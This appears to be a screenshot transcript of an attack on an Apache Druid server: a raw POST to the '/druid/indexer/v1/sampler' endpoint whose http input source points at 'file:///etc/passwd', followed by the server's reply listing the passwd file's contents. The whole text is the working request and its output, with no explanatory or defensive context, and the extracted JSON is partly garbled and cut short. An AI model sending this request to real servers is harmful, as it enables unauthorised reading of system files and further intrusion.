 POST http://192.168.88.111:8888/druid/indexer/v1/sampler?for=connect HTTP/1.1
Host: 192.168.88.111:8888
Content-Length: 478
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Content-Type: application/json;charset=UTF-8
Origin: http://192.168.88.111:8888
Referer: http://192.168.88.111:8888/unified-console.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{
"type":"index",
"spec":{
"type":"index",
"ioConfig":{
"type":"index",
"inputSource":{
"type":"http",
"uris":[
"file:///etc/passwd"
]
},
"inputFormat":{
"type":"regex",
"pattern":"(.*)",
"listDelimiter":"56616469-6de2-9da4-efb8-8f416e6e6965",
"columns":[
"raw"
]
}
},
"dataSchema":{
"dataSource":"sample",
"timestampSpec":{
"column":"!!!_no_such_column_!!!",
"missingValue":"1970-01-01T00:00:00Z"
},
"dimensionsSpec":{
}
},
"tuningConfig":{
"type":"index"
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 22 Mar 2022 02:58:51 GMT
4 Date: Tue, 22 Mar 2022 02:58:51 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Content-Length: 3333
8
9 {"numRowsRead":23,"numRowsIndexed":23,"data":[{"input":{"raw":
"root:x:0:0:root:/root:/bin/bash"},"parsed":{"__time":0,"raw":
"root:x:0:0:root:/root:/bin/bash"}},{"input":{"raw":
"bin:x:1:1:bin:/bin:/sbin/nologin"},"parsed":{"__time":0,"raw":
"bin:x:1:1:bin:/bin:/sbin/nologin"}},{"input":{"raw":
"daemon:x:2:2:daemon:/sbin:/sbin/nologin"},"parsed":{"__time":0,
"raw":"daemon:x:2:2:daemon:/sbin:/sbin/nologin"}},{"input":{"raw"
"adm:x:3:4:adm:/var/adm:/sbin/nologin"},"parsed":{"__time":0,
"raw":"adm:x:3:4:adm:/var/adm:/sbin/nologin"}},{"input":{"raw":
"lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin"},"parsed":{"__time":0,
"raw":"lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin"}},{"input":{
"raw":"sync:x:5:0:sync:/sbin:/bin/sync"},"parsed":{"__time":0,
"raw":"sync:x:5:0:sync:/sbin:/bin/sync"}},{"input":{"raw":
"shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown"},"parsed":{
"__time":0,"raw":"shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown"}}
{"input":{"raw":"halt:x:7:0:halt:/sbin:/sbin/halt"},"parsed":{
"__time":0,"raw":"halt:x:7:0:halt:/sbin:/sbin/halt"}},{"input":{
"raw":"mail:x:8:12:mail:/var/spool/mail:/sbin/nologin"},"parsed":
{"__time":0,"raw":
"mail:x:8:12:mail:/var/spool/mail:/sbin/nologin"}},{"input":{
"raw":"operator:x:11:0:operator:/root:/sbin/nologin"},"parsed":{
"__time":0,"raw":"operator:x:11:0:operator:/root:/sbin/nologin"}}
{"input":{"raw":"games:x:12:100:games:/usr/games:/sbin/nologin"}
"parsed":{"__time":0,"raw":
"games:x:12:100:games:/usr/games:/sbin/nologin"}},{"input":{"raw"
"ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin"},"parsed":{
"__time":0,"raw":"ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin"}},
{"input":{"raw":"nobody:x:99:99:Nobody:/:/sbin/nologin"},"parsed"
{"__time":0,"raw":"nobody:x:99:99:Nobody:/:/sbin/nologin"}},{
"input":{"raw":
"systemd-network:x:192:192:systemd Network Management:/:/sbin/nol
ogin"},"parsed":{"__time":0,"raw":
"systemd-network:x:192:192:systemd Network Management:/:/sbin/nol
ogin"}},{"input":{"raw":
"dbus:x:81:81:System message bus:/:/sbin/nologin"},"parsed":{
"__time":0,"raw":